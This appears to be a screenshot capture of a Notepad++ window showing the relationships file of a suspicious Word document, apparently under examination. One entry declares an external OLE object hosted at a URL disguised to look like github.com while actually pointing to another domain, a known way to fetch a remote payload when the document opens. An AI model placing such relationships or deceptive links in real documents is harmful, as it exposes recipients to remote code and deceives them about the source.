 C:\Users\Administrator\Desktop\has been verified. However PDF, Jpeg, xlsx,\word\_rels\document.xml.rels - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
ABC
document.xml.rels
1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id="rId3" Type=
"http://schemas.openxmlformats.org/officeDocument/2006/relationships/webSettings" Target="webSettings.xml"/><Relationship Id="rId7" Type=
"http://schemas.openxmlformats.org/officeDocument/2006/relationships/theme" Target="theme/theme1.xml"/><Relationship Id="rId2" Type=
"http://schemas.openxmlformats.org/officeDocument/2006/relationships/settings" Target="settings.xml"/><Relationship Id="rId1" Type=
"http://schemas.openxmlformats.org/officeDocument/2006/relationships/styles" Target="styles.xml"/><Relationship Id="rId6" Type=
"http://schemas.openxmlformats.org/officeDocument/2006/relationships/fontTable" Target="fontTable.xml"/><Relationship Id="rId5" Type=
"http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject" Target="https://github.com@2l.lv/26" TargetMode="External"/>
<Relationship Id="rId4" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/image" Target="media/image1.emf"/></Relationships>